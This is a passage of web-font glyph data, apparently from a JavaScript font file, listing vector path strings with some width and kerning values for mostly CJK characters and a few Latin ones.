11,-71,-38,-85,-66v-12,31,-54,61,-89,71r-21,-35v54,-22,81,-53,79,-108r-65,0r0,-38r189,0r0,38r-65,0v-2,52,23,80,78,103xm305,60v-44,-5,-97,-33,-115,-63v-16,33,-70,58,-117,64r-15,-36v57,-11,90,-34,98,-69r-84,0r0,-37r233,0r0,37r-83,0v10,33,42,57,97,69"},{},{},{},{},{},{},{"d":"153,-66v55,0,106,2,106,-41r0,-172r58,0r0,337r-58,0r0,-113v-27,21,-74,29,-138,28v-45,0,-80,2,-80,-44r0,-203r165,0r0,38r-107,0r0,60r103,0r0,37r-103,0r0,58v2,22,29,15,54,15"},{},{},{"d":"206,-127v1,-34,-2,-48,-41,-48r-67,0r0,-27v62,-20,160,-26,160,46r0,124r28,0r0,28v-18,12,-68,19,-76,-5v-42,31,-133,26,-128,-42v4,-55,69,-66,124,-76xm206,-96v-31,8,-68,11,-70,42v-2,32,48,30,70,19r0,-61"},{},{},{},{},{},{},{},{"d":"345,-61r-143,0r0,119r-58,0r0,-119r-129,0r0,-37r228,0r0,-56r-188,0r0,-38r188,0v-2,-17,7,-47,-11,-47r-174,0r0,-37r224,0v20,0,29,9,27,28r-15,150r51,0r0,37"},{},{},{},{},{"d":"137,-197v49,-32,134,-26,134,54r0,147r-54,0r0,-146v8,-42,-50,-36,-75,-29r0,175r-54,0r0,-215r47,0"},{"d":"317,-91r-58,0r0,-188r58,0r0,188xm156,-275v-3,79,23,118,77,144r-22,33v-31,-10,-71,-44,-83,-72v-12,31,-53,65,-86,78r-23,-33v58,-28,80,-67,78,-150r59,0xm114,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,20,7,20,21r-5,117r-199,0xm259,24r0,-55v0,-5,-2,-7,-7,-7r-110,0v4,21,-11,62,11,62r106,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,58r-58,0r0,-69r-66,0r0,-37r66,0r0,-231r58,0r0,337xm222,-135r-151,0v-22,0,-32,-10,-32,-29r0,-111r57,0r0,92v0,6,4,10,11,10r115,0r0,38xm248,-81v-23,8,-54,12,-87,13r0,122r-58,0r0,-121r-90,0r0,-37r135,0v45,0,77,-3,96,-7"},{},{},{},{},{"d":"358,-82r-56,0r0,140r-58,0r0,-337r58,0r0,57r56,0r0,38r-56,0r0,64r56,0r0,38xm6,-53v67,-43,86,-109,81,-222r59,0v-5,105,14,172,83,217r-27,33v-27,-11,-76,-61,-84,-91v-9,35,-53,80,-85,95"},{},{},{},{},{"d":"308,-142v-47,-3,-105,-25,-127,-51v-20,28,-79,48,-128,51r-11,-37v56,-7,89,-22,101,-45r-89,0r0,-37r97,0r0,-31r58,0r0,31r97,0r0,37r-90,0v12,23,46,38,102,45xm345,-90r-330,0r0,-37r330,0r0,37xm180,-76v59,0,104,22,104,73v0,52,-46,74,-104,74v-59,0,-104,-22,-104,-74v0,-51,45,-73,104,-73xm180,35v26,0,49,-14,49,-38v0,-24,-23,-38,-49,-38v-26,0,-49,14,-49,38v0,24,23,38,49,38"},{},{},{},{},{},{},{},{},{"d":"163,-48v50,1,100,-1,101,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-38v-52,-5,-81,-73,-48,-119r-33,0r0,-38r81,0r0,-42r58,0r0,42r79,0r0,38r-31,0v31,45,3,114,-48,119r0,37xm134,-122v22,0,37,-15,37,-37v0,-22,-15,-38,-37,-38v-22,0,-37,16,-37,38v0,22,15,37,37,37"},{},{},{},{},{},{},{},{},{},{"d":"247,-105v-36,33,-145,17,-230,21r0,-37r49,0r0,-69r53,0r0,69v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-125r58,0r0,92r51,0r0,38r-51,0r0,117r-58,0r0,-73xm215,-247r-8,98r-51,0r0,-75v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,28,9,27,27xm318,57r-224,0v-46,0,-21,-70,-27,-110r58,0r0,63v0,6,4,9,10,9r183,0r0,38"},{},{"d":"330,-50r-51,0r0,-229r51,0r0,229xm259,-51r-49,0r0,-118r-50,0r0,-37r50,0r0,-73r49,0r0,228xm15,-105v42,-29,62,-63,60,-131r-45,0r0,-38r146,0r0,38r-47,0v-2,59,17,97,60,126r-24,30v-22,-10,-54,-45,-61,-69v-8,28,-38,60,-63,73xm112,52v-20,1,-27,-6,-27,-25r0,-89r56,0r0,67v0,6,3,9,10,9r187,0r0,38r-226,0"},{},{"d":"317,-98r-58,0r0,-181r58,0r0,181xm156,-275v-3,77,24,114,77,140r-22,33v-31,-10,-71,-43,-83,-72v-11,31,-52,66,-86,78r-23,-33v57,-29,80,-63,78,-146r59,0xm325,62r-249,0r0,-38r38,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r246,0r0,37r-34,0r-2,69r38,0r0,38xm231,24r0,-69r-62,0r1,69r61,0"},{},{},{"d":"330,-41r-51,0r0,-238r51,0r0,238xm104,-79v-68,4,-95,-78,-64,-132r-24,0r0,-37r62,0r0,-42r52,0r0,42r61,0r0,37r-23,0v6,9,10,19,12,31r31,0r0,-99r49,0r0,237r-49,0r0,-100r-32,0v-6,38,-34,61,-75,63xm113,53v-46,1,-20,-68,-27,-107r57,0r0,59v0,6,3,9,10,9r185,0r0,39r-225,0xm104,-118v20,0,28,-20,28,-43v0,-23,-7,-43,-28,-43v-21,0,-28,20,-28,43v0,23,8,43,28,43"},{},{},{"d":"320,-95r-58,0r0,-79r-51,0r0,-37r51,0r0,-68r58,0r0,184xm235,-120v-54,21,-142,12,-217,14r0,-38r33,0v-3,-25,-2,-63,-2,-93r-28,0r0,-38r203,0r0,38r-27,0r-2,92v14,-1,25,-3,34,-5xm118,62v-21,0,-30,-9,-30,-30r0,-112r58,0r0,32r116,0r0,-32r58,0r0,142r-202,0xm140,-144r1,-93r-37,0r1,93r35,0xm262,24r0,-35r-116,0v2,14,-6,36,11,35r105,0"},{"d":"226,4r-61,0r-66,-98r-18,0r0,98r-54,0r0,-301r54,0r0,167r19,0r61,-81r60,0r-76,97","w":221},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-87r-51,0r0,-192r51,0r0,192xm154,-275v39,-3,21,50,17,73r36,0r0,-77r49,0r0,191r-49,0r0,-76r-49,0v-19,37,-53,68,-103,92r-22,-32v34,-18,58,-39,72,-63v-25,4,-47,1,-73,2r0,-37r87,0v2,-11,9,-36,-6,-36r-77,0r0,-37r118,0xm331,-46r-6,104r-52,0r0,-81v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26"},{},{},{},{},{"d":"180,-274v41,-3,27,50,21,76r61,0r0,-81r58,0r0,234r-58,0r0,-116r-77,0v-24,40,-68,75,-135,101r-20,-34v46,-19,78,-43,96,-70v-31,5,-60,2,-94,3r0,-37r110,0v3,-12,11,-39,-6,-39r-100,0r0,-37r144,0xm332,52r-219,0v-47,-1,-20,-73,-27,-114r58,0r0,67v0,6,4,9,11,9r177,0r0,38"},{},{},{},{},{},{},{},{},{},{"d":"244,-297v109,0,182,53,182,157v1,86,-46,145,-128,146v-34,0,-51,-17,-48,-52r-2,0v-16,35,-40,52,-72,52v-40,-1,-58,-32,-58,-77v0,-89,78,-164,166,-129v3,-13,26,-5,40,-7v-9,53,-26,94,-30,155v-1,23,10,16,26,17v42,-8,62,-51,62,-104v0,-82,-53,-124,-137,-124v-111,0,-182,79,-182,192v0,87,52,130,155,130r78,0r0,28v-17,5,-47,8,-89,8v-117,0,-189,-52,-190,-165v-1,-137,90,-227,227,-227xm267,-174v-63,-8,-98,43,-99,98v-2,54,39,48,62,18v22,-29,26,-76,37,-116","w":442},{},{},{},{},{},{},{},{},{},{},{"d":"244,-126v-34,37,-143,21,-228,25r0,-38r33,0v-3,-27,-2,-66,-2,-98r-28,0r0,-37r203,0r0,37r-25,0r-3,95v76,0,43,-75,50,-137r58,0r0,72r55,0r0,37r-55,0r0,92r-58,0r0,-48xm215,-80v0,61,50,90,105,103r-18,36v-42,-6,-99,-39,-115,-69v-17,35,-68,62,-117,70r-17,-36v60,-12,102,-39,103,-104r59,0xm141,-237r-38,0r0,98r37,0"},{},{"d":"247,-116v-36,32,-146,18,-230,21r0,-36r49,0r0,-64r53,0r0,64v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-115r58,0r0,76r51,0r0,38r-51,0r0,82r-58,0r0,-33xm214,-248r-7,90r-51,0r0,-68v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,27,10,26,28xm98,62v-21,0,-30,-9,-30,-30r0,-99r218,0v14,0,21,7,20,21r-5,108r-203,0xm247,26r0,-50v0,-5,-2,-7,-7,-7r-114,0v4,19,-10,57,10,57r111,0"},{},{},{"d":"357,-174r-55,0r0,77r-58,0r0,-182r58,0r0,68r55,0r0,37xm206,-108r-147,0v-22,0,-32,-11,-32,-32r0,-135r58,0r0,46r63,0r0,-46r58,0r0,167xm200,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-81,101,-81xm148,-146r0,-46r-63,0v2,17,-8,46,11,46r52,0xm200,28v26,0,45,-16,45,-41v0,-24,-19,-41,-45,-41v-26,0,-44,17,-44,41v0,25,18,41,44,41"},{},{},{},{"d":"289,-230r-82,0r0,234r-54,0r0,-234r-82,0r0,-42r218,0r0,42"},{},{},{},{},{},{},{"d":"130,-158v36,0,69,41,100,41v21,0,33,-10,37,-30r35,0v0,37,-34,65,-72,65v-36,0,-70,-41,-100,-42v-21,0,-33,10,-37,30r-35,0v1,-36,34,-64,72,-64"},{"d":"120,-281v51,-1,88,26,96,68r46,0r0,-66r58,0r0,181r-58,0r0,-78r-46,0v-8,41,-46,67,-96,67v-56,0,-98,-31,-98,-86v0,-55,42,-86,98,-86xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r246,0r0,37r-35,0r-2,69r38,0r0,38xm120,-150v26,0,43,-18,43,-45v0,-27,-17,-44,-43,-44v-26,0,-44,17,-44,44v0,27,18,45,44,45xm235,24r0,-69r-62,0r0,69r62,0"},{"d":"97,-171v-5,39,15,35,49,35v51,0,80,-1,105,-15v20,-26,4,-87,9,-128r58,0r0,186r-58,0r0,-32v-31,27,-76,26,-147,27v-46,1,-74,0,-74,-43r0,-133r166,0r0,36r-108,0r0,31r104,0r0,36r-104,0xm116,62v-21,0,-30,-9,-30,-30r0,-110r58,0r0,32r116,0r0,-32r58,0r0,140r-202,0xm260,-9r-116,0v2,13,-6,34,10,33r106,0r0,-33"},{},{},{},{"d":"357,-73r-58,0r-1,131r-57,0r0,-337r57,0r0,67r59,0r0,37r-59,0r1,64r58,0r0,38xm201,-243v0,92,-51,166,-152,224r-27,-32v78,-48,117,-106,117,-174v0,-6,-3,-10,-10,-10r-99,0r0,-38r144,0v18,0,27,10,27,30"},{},{"d":"132,-78v-71,0,-114,-68,-76,-125r-34,0r0,-38r81,0r0,-43r58,0r0,43r79,0r0,38r-32,0v36,57,-5,125,-76,125xm264,-33v-40,36,-165,21,-251,24r0,-38r207,-3v29,-4,44,-16,44,-36r0,-193r58,0r0,337r-58,0r0,-91xm132,-118v21,0,35,-16,35,-39v0,-24,-13,-40,-35,-40v-22,0,-36,17,-36,40v0,23,15,39,36,39"},{},{},{},{},{},{},{},{},{"d":"300,4r-61,0r-60,-108r-61,108r-58,0r85,-142r-79,-134r59,0r56,103r54,-103r56,0r-78,134"},{},{},{},{},{"d":"345,-7r-330,0r0,-38r83,0r0,-63v-26,-22,-30,-73,-8,-102r-51,0r0,-38r112,0r0,-41r58,0r0,41r111,0r0,38r-50,0v22,30,18,78,-8,102r0,63r83,0r0,38xm180,-120v26,0,46,-17,46,-43v0,-26,-20,-44,-46,-44v-26,0,-46,18,-46,44v0,26,20,43,46,43xm206,-45r0,-37v-16,2,-36,1,-52,0r0,37r52,0"},{},{"d":"93,89r-39,0r0,-386r39,0r0,386","w":146},{"d":"76,-121v-23,-1,-32,-9,-33,-31r0,-125r58,0r0,40r66,0r0,-40r58,0r0,156r-149,0xm264,-75v-21,18,-49,23,-99,23r0,106r-58,0r0,-105r-89,0r0,-38r95,0v55,0,90,-2,107,-4v29,-4,44,-15,44,-35r0,-151r58,0r0,337r-58,0r0,-133xm167,-159r0,-41r-66,0v2,15,-7,42,11,41r55,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-175r-55,0r0,77r-58,0r0,-181r58,0r0,66r55,0r0,38xm116,-281v56,0,98,33,98,86v0,53,-42,86,-98,86v-56,0,-99,-33,-99,-86v0,-53,43,-86,99,-86xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,33r110,0r0,-33r58,0r0,144r-196,0xm116,-151v25,0,43,-19,43,-44v0,-26,-17,-44,-43,-44v-26,-1,-45,18,-44,44v0,26,19,44,44,44xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},{},{},{"d":"166,-124v49,-3,98,7,98,-33r0,-122r58,0r0,197r-58,0r0,-27v-38,32,-154,19,-239,22r0,-37r83,0r0,-24v-35,-7,-61,-29,-62,-67v0,-48,41,-70,91,-70v51,0,91,22,91,70v0,39,-27,61,-62,67r0,24xm217,-76v56,0,101,22,101,73v0,51,-44,74,-101,74v-57,0,-100,-22,-100,-74v0,-51,44,-73,100,-73xm137,-182v22,0,36,-13,36,-33v0,-20,-14,-33,-36,-33v-21,0,-35,12,-35,33v0,21,14,33,35,33xm217,34v26,0,45,-14,45,-37v0,-23,-20,-36,-45,-36v-25,0,-44,12,-44,36v0,24,18,37,44,37"},{},{},{},{"d":"302,-159r-210,0v-55,1,-26,-74,-33,-119r242,0r0,36r-184,0v2,17,-8,47,10,47r175,0r0,36xm345,-104r-330,0r0,-36r330,0r0,36xm92,62v-47,5,-28,-54,-32,-92r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-36r222,0v37,3,11,60,15,90r-179,0v1,9,-4,22,7,21r182,0r0,37r-215,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"302,-242r-12,158r-52,0r0,-136v0,-9,-4,-13,-11,-13r-168,0r0,-37r216,0v19,0,29,9,27,28xm345,-8r-330,0r0,-37r330,0r0,37"},{},{},{"d":"91,-131v-45,3,-29,-52,-32,-91r185,0v-1,-9,3,-22,-7,-21r-178,0r0,-35r223,0v38,2,11,59,15,90r-180,0v1,9,-4,22,7,22r183,0r0,35r-216,0xm345,-77r-330,0r0,-35r330,0r0,35xm90,62v-52,1,-23,-77,-30,-120r223,0v14,0,20,7,19,21r-4,99r-208,0xm243,27r0,-42v0,-5,-1,-8,-6,-8r-119,0v3,17,-9,50,10,50r115,0"},{"d":"134,-229v0,-50,20,-69,71,-67r0,24v-23,0,-32,16,-28,39r28,0r0,56v-42,8,-71,-5,-71,-52xm36,-229v0,-50,21,-69,72,-67r0,24v-23,0,-35,18,-28,39r28,0r0,56v-42,8,-72,-4,-72,-52","w":226,"k":{"X":7,"A":7}},{},{},{},{},{},{},{"d":"320,-105r-58,0r0,-36r-52,0r0,26r-146,0v-22,0,-33,-11,-33,-32r0,-129r58,0r0,43r64,0r0,-43r57,0r0,29r52,0r0,-32r58,0r0,174xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-36r215,0v39,2,11,62,16,93r-172,0v1,9,-4,23,7,23r176,0r0,36r-209,0xm262,-177r0,-34r-52,0r0,34r52,0xm153,-152r0,-45r-64,0v2,16,-8,45,11,45r53,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"92,-108v-36,0,-59,-5,-59,-44r0,-122r122,0r0,38r-68,0r0,75v17,28,106,20,106,-24r0,-94r49,0r0,70r37,0r0,-70r51,0r0,183r-51,0r0,-75r-37,0r0,74r-49,0r0,-34v-18,16,-61,23,-101,23xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-60,61,-114r55,0v-1,43,10,72,36,95v26,-23,37,-52,36,-95r55,0v-2,54,18,87,60,114r-26,31v-26,-12,-52,-39,-62,-65"},{},{},{},{},{},{},{},{},{},{"d":"320,-85r-58,0r0,-83r-55,0r0,-37r55,0r0,-74r58,0r0,194xm92,-144v2,18,22,14,43,14v29,0,56,-2,79,-7r6,32v-30,9,-67,14,-112,14v-40,0,-74,1,-74,-41r0,-142r167,0r0,36r-109,0r0,33r95,0r0,37r-95,0r0,24xm322,-43r-6,101r-53,0r0,-78v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},{},{},{},{},{"d":"320,-94r-58,0r0,-80r-51,0r0,67r-147,0v-22,0,-32,-11,-32,-32r0,-136r58,0r0,46r63,0r0,-46r58,0r0,64r51,0r0,-68r58,0r0,185xm216,-93v57,0,102,27,102,80v0,52,-45,81,-102,81v-57,0,-101,-29,-101,-81v0,-53,44,-80,101,-80xm153,-144r0,-47r-63,0v2,17,-8,46,11,47r52,0xm216,28v27,0,45,-15,45,-41v0,-25,-19,-40,-45,-40v-25,0,-44,15,-44,40v0,25,18,41,44,41"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"143,-85r-114,0r0,-45r114,0r0,45","w":172},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"282,-279v20,0,24,7,23,26r-5,87r45,0r0,37r-136,0r0,37v32,5,95,-15,93,20r-4,74r-182,0v1,10,-4,24,7,24r184,0r0,36r-215,0v-49,5,-29,-55,-33,-95r186,0v-1,-9,4,-23,-6,-23r-180,0r0,-36r92,0r0,-37r-136,0r0,-37r90,0r0,-63v0,-24,-37,-9,-57,-13r0,-37r100,0v16,1,19,6,18,23r-5,90r84,0r0,-63v-1,-25,-41,-9,-62,-13r0,-37r99,0"},{},{},{"d":"131,-134v52,0,113,5,113,-38r0,-107r58,0r0,33r55,0r0,37r-55,0r0,42r55,0r0,37r-55,0r0,41r-58,0r0,-35v-27,22,-84,31,-144,31v-40,1,-70,-4,-69,-43r0,-70r113,0v-1,-12,5,-32,-9,-32r-104,0r0,-36r149,0v17,0,24,8,23,24r-8,80r-106,0r0,24v1,15,23,12,42,12xm199,-86v57,0,101,26,101,77v0,51,-44,77,-101,77v-56,0,-101,-26,-101,-77v0,-51,45,-77,101,-77xm199,28v25,0,45,-13,45,-37v0,-24,-20,-38,-45,-38v-25,0,-44,14,-44,38v0,23,19,37,44,37"},{"d":"64,-105v-23,0,-32,-8,-32,-30r0,-141r58,0r0,48r63,0r0,-48r57,0r0,32r53,0r0,-35r57,0r0,186r-57,0r0,-42r-53,0r0,30r-146,0xm216,-92v58,0,102,28,102,80v0,52,-44,80,-102,80v-58,0,-101,-28,-101,-80v0,-52,44,-80,101,-80xm263,-171r0,-36r-53,0r0,36r53,0xm153,-143r0,-47r-63,0v3,17,-8,47,11,47r52,0xm216,28v26,0,45,-15,45,-40v0,-25,-19,-40,-45,-40v-25,0,-44,15,-44,40v0,25,19,40,44,40"},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-84r-58,0r0,-61r-50,0r0,-34r50,0r0,-15r-50,0r0,-34r50,0r0,-51r58,0r0,195xm235,-108v-54,21,-142,12,-216,14r0,-36r32,0v-4,-29,-1,-74,-2,-108r-27,0r0,-37r202,0r0,37r-27,0r0,69v1,15,-4,29,-2,37v14,-1,25,-2,34,-4xm215,-82v56,0,101,23,101,75v0,51,-45,75,-101,75v-56,0,-102,-25,-102,-75v0,-52,46,-75,102,-75xm140,-130r1,-108r-37,0r1,108r35,0xm215,30v25,0,45,-14,45,-37v0,-23,-20,-37,-45,-37v-25,0,-45,14,-45,37v0,23,20,37,45,37"},{},{},{},{},{},{},{},{"d":"322,-70r-58,0r0,-7r-63,0r0,-32r63,0r0,-170r58,0r0,209xm221,-167r-144,0v-50,2,-27,-67,-32,-109r175,0r0,34r-117,0v2,15,-7,40,10,41r108,0r0,34xm23,-150v72,-1,158,4,220,-6r5,26v-19,7,-47,12,-85,13r0,47r-57,0r0,-47r-83,0r0,-33xm46,33v35,-22,59,-42,61,-92v17,2,42,-4,55,2v0,31,12,56,36,74v23,-18,35,-42,35,-76v18,1,40,-2,56,1v0,39,20,69,60,91r-26,31v-23,-9,-54,-36,-62,-59v-8,25,-38,49,-63,59v-24,-10,-56,-34,-64,-59v-9,24,-29,44,-61,59"},{},{},{},{},{"d":"345,-86r-330,0r0,-37r136,0r0,-28r-96,0r0,-38r38,0v-2,-15,-2,-34,-2,-52r-39,0r0,-37r256,0r0,37r-38,0v0,18,0,37,-2,52r37,0r0,38r-96,0r0,28r136,0r0,37xm180,-74v59,0,104,20,104,73v0,52,-46,72,-104,72v-59,1,-104,-20,-104,-72v0,-52,45,-73,104,-73xm213,-241r-65,0r0,52r64,0xm180,34v27,0,48,-11,48,-35v0,-25,-21,-36,-48,-36v-27,0,-48,11,-48,36v0,24,22,35,48,35"},{},{},{"d":"347,-211r-58,215r-69,0r-45,-178r-43,178r-71,0r-56,-215r53,0r41,179r42,-179r71,0r44,179r41,-179r50,0","w":351,"k":{"a":4,".":7,",":7}},{"d":"309,-155v-47,-3,-109,-25,-128,-53v-20,30,-80,49,-130,53r-10,-36v60,-8,95,-25,105,-51r-92,0r0,-36r252,0r0,36r-91,0v12,27,46,44,104,51xm345,-97r-330,0r0,-36r136,0r0,-39r58,0r0,39r136,0r0,36xm303,61v-47,-3,-102,-24,-121,-53v-19,31,-75,50,-125,54r-13,-35v55,-7,88,-23,100,-47r-93,0r0,-37r101,0r0,-29r57,0r0,29r100,0r0,37r-92,0v12,24,45,39,99,46"},{},{},{},{},{},{"d":"138,-160v53,0,106,6,106,-37r0,-82r58,0r0,61r55,0r0,38r-55,0r0,87r-58,0r0,-56v-27,23,-75,28,-137,28v-43,0,-73,-1,-73,-43r0,-109r58,0r0,99v2,19,24,14,46,14xm302,61v-44,-4,-99,-31,-116,-59v-15,33,-72,55,-119,60r-14,-35v53,-8,85,-27,97,-55r-86,0r0,-38r92,0r0,-35r58,0r0,35r92,0r0,38r-85,0v13,26,45,44,96,54"},{},{"d":"278,-277v20,0,24,7,23,26r-8,98r52,0r0,38r-330,0r0,-38r222,0r0,-73v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm90,61v-21,0,-30,-9,-30,-30r0,-117r58,0r0,35r125,0r0,-35r58,0r0,147r-211,0xm243,23r0,-36r-125,0v2,14,-6,37,11,36r114,0"},{},{},{},{},{"d":"330,-99r-51,0r0,-74r-32,0r0,69r-49,0r0,-175r49,0r0,68r32,0r0,-68r51,0r0,180xm133,-275v-2,73,13,113,58,141r-25,31v-22,-11,-52,-41,-59,-66v-8,29,-38,61,-63,74r-27,-31v48,-31,63,-69,61,-149r55,0xm222,-95v57,0,102,30,102,82v0,52,-46,81,-102,81v-58,0,-103,-29,-103,-81v0,-52,45,-82,103,-82xm222,28v26,0,47,-17,47,-41v0,-25,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,21,41,48,41"},{"d":"320,-79r-58,0r0,-200r58,0r0,200xm210,-247v-5,79,-57,137,-157,174r-21,-34v59,-23,106,-57,116,-119v1,-7,-3,-10,-10,-10r-99,0r0,-38r143,0v19,0,29,9,28,27xm226,-93v-2,69,49,98,106,116r-18,36v-44,-8,-99,-42,-115,-76v-16,38,-70,67,-118,77r-18,-36v60,-14,108,-46,105,-117r58,0"},{"d":"135,10v-66,0,-106,-38,-106,-102r0,-180r55,0r0,182v0,39,17,59,51,59v34,0,51,-20,51,-58r0,-183r53,0r0,178v1,62,-41,104,-104,104","w":267,"k":{"X":2,"A":4}},{"d":"357,-133r-55,0r0,42r-58,0r0,-188r58,0r0,33r55,0r0,38r-55,0r0,38r55,0r0,37xm115,-281v56,0,99,33,99,87v0,54,-42,88,-99,88v-57,0,-99,-34,-99,-88v0,-54,43,-87,99,-87xm106,62v-21,0,-30,-9,-30,-30r0,-107r207,0v14,0,21,7,20,21r-5,116r-192,0xm115,-148v26,0,45,-21,44,-46v0,-26,-18,-45,-44,-45v-26,0,-44,19,-44,45v-1,25,18,46,44,46xm244,24r0,-54v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,57,10,61r100,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"63,-147v25,0,41,23,62,23v12,0,20,-6,21,-19r28,0v1,29,-20,49,-48,49v-24,0,-41,-21,-62,-22v-12,0,-19,6,-20,18r-28,0v-1,-29,19,-49,47,-49","w":190},{},{},{},{"d":"148,-272v-2,77,23,110,77,137r-22,36v-29,-9,-74,-45,-83,-72v-12,30,-54,64,-87,75r-22,-33v56,-27,81,-62,78,-143r59,0xm147,-48v51,1,100,-1,100,-38r0,-193r58,0r0,114r51,0r0,38r-51,0r0,185r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r81,0r0,-70r57,0r0,69"},{},{"d":"93,-28v-39,0,-63,-1,-63,-42r0,-204r136,0r0,38r-82,0r0,60r77,0r0,37r-77,0v3,24,-9,63,10,71v47,3,102,10,102,-38r0,-173r50,0r0,103r34,0r0,-103r52,0r0,337r-52,0r0,-196r-34,0r0,192r-50,0r0,-105v-19,19,-58,23,-103,23"},{},{},{},{},{},{},{},{},{},{"d":"345,-85r-330,0r0,-37r82,0r0,-32r-43,0r0,-38r37,0r-1,-50r-39,0r0,-37r259,0r0,37r-39,0r-2,50r38,0r0,38r-44,0r0,32r82,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-100r58,0r0,27r125,0r0,-27r58,0r0,130r-211,0xm213,-192r0,-50r-66,0r0,50r66,0xm207,-122r0,-32r-53,0r0,32r53,0xm243,25r0,-29r-125,0v1,13,-4,30,11,29r114,0"},{},{},{},{"d":"358,-138r-56,0r0,196r-58,0r0,-337r58,0r0,103r56,0r0,38xm146,-236v-3,91,25,142,82,178r-26,33v-28,-12,-75,-60,-84,-91v-11,36,-51,77,-85,94r-28,-32v61,-41,82,-84,81,-182r-67,0r0,-38r194,0r0,38r-67,0"},{"d":"320,-86r-58,0r0,-46r-52,0r0,29r-147,0v-22,0,-32,-11,-32,-32r0,-141r58,0r0,49r64,0r0,-49r57,0r0,34r52,0r0,-37r58,0r0,193xm322,-45r-6,103r-53,0r0,-80v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm262,-169r0,-37r-52,0r0,37r52,0xm153,-140r0,-49r-64,0v3,17,-8,49,11,49r53,0"},{},{},{},{},{},{},{"d":"144,-98v38,6,64,30,66,71v3,86,-95,108,-179,89r0,-37v59,3,124,-4,120,-52v-3,-37,-42,-44,-86,-43r0,-37v42,-8,77,-18,79,-56v3,-43,-67,-32,-110,-33r0,-33v71,-20,174,-20,170,57v-2,37,-29,63,-60,74","w":236},{},{"d":"279,-278v21,0,25,6,24,26r-8,94r50,0r0,37r-136,0r0,50v33,6,95,-17,94,21r-4,112r-210,0v-21,0,-30,-9,-30,-30r0,-103r92,0r0,-50r-136,0r0,-37r224,0r0,-70v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0xm244,24r0,-50v0,-5,-2,-7,-7,-7r-120,0v4,19,-10,57,10,57r117,0"},{},{},{},{},{"d":"151,-140v-38,-3,-93,14,-93,-30r0,-109r243,0r0,34r-185,0r0,18r181,0r0,33r-181,0v-1,10,0,20,10,19r176,0r0,35r-93,0r0,26r136,0r0,34r-330,0r0,-34r136,0r0,-26xm90,62v-53,1,-22,-82,-30,-126r58,0r0,27r125,0r0,-27r58,0r0,126r-211,0xm243,27r0,-29r-125,0v1,13,-4,30,11,29r114,0"},{},{"d":"320,58r-58,0r0,-337r58,0r0,337xm62,-36v-24,0,-32,-8,-32,-31r0,-208r58,0r0,79r74,0r0,-79r58,0r0,239r-158,0xm162,-74r0,-84r-74,0r0,74v0,7,4,10,11,10r63,0"},{},{},{},{},{},{"d":"320,-48r-58,0r0,-231r58,0r0,231xm217,-247r-6,147r-145,0v-20,0,-31,-9,-31,-28r0,-146r154,0v20,0,29,9,28,27xm332,52r-218,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,4,9,11,9r176,0r0,38xm158,-138r0,-91v0,-5,-2,-8,-7,-8r-58,0r0,90v0,6,3,9,9,9r56,0"},{"d":"150,-48v48,2,97,-2,97,-38r0,-193r58,0r0,109r51,0r0,38r-51,0r0,190r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r84,0r0,-63v-32,1,-65,3,-65,-30r0,-130r58,0r0,112v0,6,3,10,10,10r114,0r0,38r-60,0r0,62"},{},{},{},{},{},{},{},{},{},{},{"d":"138,-154v53,0,106,6,106,-37r0,-88r58,0r0,65r55,0r0,38r-55,0r0,77r-58,0r0,-44v-27,23,-76,29,-137,29v-42,0,-73,-2,-73,-44r0,-115r58,0r0,105v2,19,24,14,46,14xm221,-46v13,38,53,61,98,71r-15,35v-45,-5,-95,-33,-114,-64v-16,33,-70,60,-117,65r-15,-36v57,-11,89,-34,98,-71r-84,0r0,-37r233,0r0,37r-84,0"},{},{},{},{},{},{},{},{},{"d":"320,-46r-58,0r0,-123r-85,0r0,-38r85,0r0,-72r58,0r0,233xm92,-147v1,17,20,14,39,14v31,0,60,-3,86,-9r6,34v-32,10,-72,14,-121,14v-41,0,-68,-1,-68,-42r0,-138r171,0r0,37r-113,0r0,90xm332,52r-224,0v-47,-1,-20,-74,-27,-115r58,0r0,68v0,6,3,9,10,9r183,0r0,38"},{},{},{},{},{},{},{"d":"320,-96r-58,0r0,-78r-85,0r0,-37r85,0r0,-68r58,0r0,183xm93,-158v0,19,22,14,41,14v30,0,58,-2,83,-7r6,33v-30,9,-70,13,-118,13v-41,1,-70,0,-70,-42r0,-127r170,0r0,37r-112,0r0,79x